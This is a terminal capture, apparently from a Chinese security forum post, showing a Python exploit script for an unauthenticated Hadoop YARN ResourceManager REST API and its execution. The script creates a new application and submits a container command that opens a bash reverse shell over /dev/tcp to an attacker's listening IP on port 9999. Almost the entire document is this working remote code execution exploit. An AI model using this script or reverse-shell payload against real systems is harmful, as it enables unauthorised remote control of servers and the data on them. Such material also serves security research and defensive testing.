 [root@localhost ~]# cat exp.py
#!/usr/bin/env python

import requests

target = 'http://192.168.18.129:8088/'
lhost = '192.168.18.138' # put your local host ip here, and listen at port 9999

url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
    'application-id': app_id,
    'application-name': 'get-shell',
    'am-container-spec': {
        'commands': {
            'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
        },
    },
    'application-type': 'YARN',
}
requests.post(url, json=data)
[root@localhost ~]# python exp.py
[root@localhost ~]#
合天智汇
先知社区